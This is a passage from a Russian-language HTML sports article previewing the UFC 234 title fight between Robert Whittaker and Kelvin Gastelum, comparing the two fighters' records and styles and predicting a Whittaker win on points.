2017-м на UFC 213 (UD 5), завоевав пояс, а спустя год одолел ещё раз – на UFC 225 (SD 5), но титул на кону стоял в тот вечер только для австралийца, так как Ромеро не сделал вес.</p><p data-block="Paragraph"> </p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/7d1/7d141351642afa91c6aab5141f554f05.jpg" title="https://vringe.com/upload/medialibrary/7d1/7d141351642afa91c6aab5141f554f05.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph"><i>Роберт Уиттакер</i></p><p data-block="Paragraph">Уиттакер, который сейчас ведёт потрясающую серию 9-0, оба прошлых поединка провёл в Америке: в Лас-Вегасе и Чикаго. Но в ближайшие выходные впервые попытается защитить титул в родной стране. Нет никаких сомнений в том, что в Мельбурне соотечественники окажут чемпиону среднего дивизиона колоссальную поддержку, добавив ещё больше мотивации, чтобы проявить лучшие качества в главном бою UFC 234.</p><p data-block="Paragraph">Среди всех действующих чемпионов самого популярного ММА-промоушена Уиттакер, пожалуй, самый тихий, спокойный и степенный. И речь идёт не только про отсутствие желания у австралийца делать различные громкие заявления, вступать в словесные перепалки и провокации, дабы привлекать внимание, но и про то, что «Жнец» не впутывается в мутные и неприятные истории за пределами восьмиугольника. Роберт – добропорядочный семьянин в жизни и настоящий джентльмен в спорте, где мало говорит, но много делает.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/ac2/ac24795702baa9950a43223fde2980d8.jpg" title="https://vringe.com/upload/medialibrary/ac2/ac24795702baa9950a43223fde2980d8.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph">Не назвать острым на язык и претендента на пояс – предстоящего соперника Уиттакера Келвина Гастелума. 27-летний американец, выигравший TUF 17 в 2013 году, предпочитает особо не создавать вокруг себя шумиху, вступая в конфликты, но в поединках показывает себя хорошо. Келвина, как и Роберта, можно смело назвать пахарем, который продолжает путь к своей мечте – примерить на талии желанный чемпионский пояс. Гастелуму осталось сделать последний и самый сложный шаг – выиграть у лидера среднего дивизиона Уиттакера.</p><p data-block="Paragraph">Когда Келвин проиграл «сабмишеном» экс-чемпиону Крису Уайдману летом 2017-го, то ослабил свои позиции в среднем дивизионе, но вернулся в зал и продолжил усердно работать. В том же году американец уже в 1-м раунде нокаутировал волевого и опытного, но возрастного и порядком изношенного бывшего чемпиона Майкла Биспинга. А в мае 2018-го Келвин в невероятно конкурентном противостоянии спорным раздельным решением прошёл Роналдо Соузу, добившись второй победы подряд, которая и обеспечила ему претендентский статус.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/6f0/6f0384cb259e588d31b3e8161f734033.jpg" title="https://vringe.com/upload/medialibrary/6f0/6f0384cb259e588d31b3e8161f734033.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph"><i>Келвин Гастелум</i></p><p data-block="Paragraph">На сегодняшний момент Келвин располагается на 4-й строчке рейтинга, но сделал больше остальных, чтобы подраться с чемпионом. Дело в том, что на 1-й, 2-й и 3-й позициях находятся Йоэль Ромеро, Люк Рокхолд и Роналдо Соуза, соответственно. Первые двое уступили в крайних поединках, а Роналдо выиграл, но статистика его двух последних выступлений 1-1. Замыкающий топ-5 Крис Уайдман проиграл в последнем бою, а Исраэль Адесанья, находящийся на строчку ниже Криса, имеет показатели 4-0, но нуждается в ещё одной победе над соперником с именем (если пройдёт «Паука», то встанет в очередь соискателей титула). Если пойти ещё дальше и быть более скрупулёзными, то на 7-й позиции находится небитый бразильский нокаутёр Пауло Коста с серией 4-0, но ему также необходимы победы над именитыми оппонентами. Как видите, кроме Келвина объективно и вариантов не просматривается.</p><p data-block="Paragraph">Нужно отметить, что Роберт и Келвин являлись тренерами на шоу The Ultimate Fighter 28, где участвовали парни из тяжёлого веса и девушки из полулёгкого. Финал прошёл 30 ноября прошлого года. У парней триумфатором стал испанец Хуан Франсиско Эспиньо (команда Уиттакера), заставивший сдаться американца Джастина Фрэйзера (команда Гастелума), а у женщин (каждая из которых представляла команду Гастелума) – американка Мэйси Чиассон, одолевшая приёмом шведку Пенни Кианзад. Эспиньо и Чиассон получили контракты с UFC.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/ebc/ebc1fc78e1bf073c5529c95af4064684.jpg" title="https://vringe.com/upload/medialibrary/ebc/ebc1fc78e1bf073c5529c95af4064684.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph">Уиттакер и Гастелум – молодые и голодные львы, которые уже через несколько дней выявят сильнейшего. Оба бойца являются универсалами, но большую часть времени проводят в стойке.</p><p data-block="Paragraph">Австралиец – правша. Работает через джеб, используя его и как одиночное оружие, и как начало для комбинаций, где после левого прямого могут следовать правый снизу или через руку. Пробивает одиночные левые боковые. Уиттакер, имеющий чёрный пояс по каратэ годзю-рю, эффективно бьёт ногами, частенько применяя хай-кики, фронт-кики по корпусу. Чемпион выбрасывает хай-кики после джеба или финта (как это было, например, против Роналдо Соузы), бьёт локтями в клинчах. Уиттакер – умён, расчётлив, быстр на ногах и обладает отличным таймингом. Предпочитает переигрывать оппонентов и ловить на ошибках.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/466/466989c1220171416efb071fad6dbc19.png" title="https://vringe.com/upload/medialibrary/466/466989c1220171416efb071fad6dbc19.png" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph">Американец – левша. Он не отличается столь внушительным техническим арсеналом, как Уиттакер, ограничиваясь ударами руками и редко добавляя мидл-кики и хай-кики. Келвин бьёт в основном двойки, состоящие либо из прямых, либо прямых в сочетаниях с боковыми: например, правый хук – левый прямой. Может пробить прямой дальней рукой, резко оттянуться, провалив соперника, а затем контратаковать двойкой, что и произошло против Майкла Биспинга. У Гастелума очень быстрые руки, довольно крепкая челюсть и мощные удары. Будучи не самым крупным средневесом (рост – 175 см, длина рук – 180 см), Келвин отправлял в нокдауны Уайдмана, Соузу, вырубил Биспинга.</p><p data-block="Paragraph">Манеру работы, технические и стратегические различия Роберта и Келвина в октагоне чётко показали их поединки с Соузой.</p><p data-block="Paragraph">Уиттакер пропустил один тэйкдаун, но быстро встал, навязал бразильцу свою игру, держал того в напряжении, старался не подставляться, грамотно готовил атаки, путал, потрясал, ронял и добил до ТКО во 2-м раунде, не получив никакого существенного ущерба для здоровья. Гастелум прошёл Роналдо раздельным решением, где пропустил тэйкдаун, продолжительное время лежал на лопатках и не без труда защитился от попытки приёма. Келвин плотно попадал, уронил Соузу, но и сам пропускал много тяжёлых ударов, ввязывался в размены. В общем, американец выглядел прямолинейным и сомнительно взял верх только благодаря напору и стойкости.</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/a38/a388e1b70e32eb6e9f28075f72824676.jpg" title="https://vringe.com/upload/medialibrary/a38/a388e1b70e32eb6e9f28075f72824676.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure><p data-block="Paragraph">Борьбы в предстоящем бою стоит ожидать откровенно мало или не стоит ждать вовсе. А если и увидим, то, наверное, несколько успешнее окажется чемпион. Гастелум – базовый борец, становился чемпионом штата Аризона среди школьников, а Роберт выступал на любительских турнирах по борьбе и становился чемпионом Австралии, завоёвывал кубок страны. К тому же, «Жнец» превосходит в габаритах: выше на 8 см, а руки длиннее на 5 см. Показатели защиты от тэйкдаунов выше у Роберта: 84% против 62%.</p><p data-block="Paragraph">В стойке претендент значительно менее разнообразен, но крепок, быстр и сильно бьёт. Считаю, что единственная возможность выиграть для Келвина – это плотно попасть и финишировать. В успех Гастелума по очкам не верится. Уиттакер проявил железную волю и поразительную силу духа в реванше с Ромеро. Но как всё это отразится на здоровье и способности чемпиона держать удар? Как бы то ни было, австралийцу нужно не застаиваться и не вступать в размены. Угроза присутствует, поэтому сильно не удивляйтесь, если Келвин оформит нокаут.</p><p data-block="Paragraph">Но автор больше склонен к тому, что Роберт сумеет контролировать дистанцию и переигрывать как одиночными джебами, так и комбинациями, начинающимися с передней руки, и выиграет по очкам. Нельзя исключать, что австралиец подловит менее рослого американца хай-киком и добьёт до ТКО, но всё-таки остановлюсь на первом сценарии развития событий.  </p><p data-block="Paragraph"><b>Прогноз:</b> Уиттакер решением</p><figure data-block="Photo"><img alt="https://vringe.com/upload/medialibrary/716/716225aa711218f86c75947de8c91c43.jpg" title="https://vringe.com/upload/medialibrary/716/716225aa711218f86c75947de8c91c43.jpg" src="https://cdn4.telesco.pe/file/[base64].jpg" /></figure></article></body>
</html>